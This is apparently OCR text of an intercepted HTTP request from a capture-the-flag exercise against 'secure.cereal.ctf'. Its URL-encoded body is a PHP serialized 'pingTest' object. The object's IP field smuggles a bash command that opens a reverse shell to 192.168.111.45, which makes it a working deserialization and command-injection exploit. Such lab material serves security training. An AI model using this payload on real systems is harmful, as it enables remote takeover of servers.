 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://secure.cereal.ctf:44441
10 DNT: 1
11 Connection: close
12 Referer: http://secure.cereal.ctf:44441/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A55%3A%22%3B+bash+-c+%27bash+-i+%
3E%26+%2Fdev%2Ftcp%2F192.168.111.45%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3
A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D&ip=192.168.111.45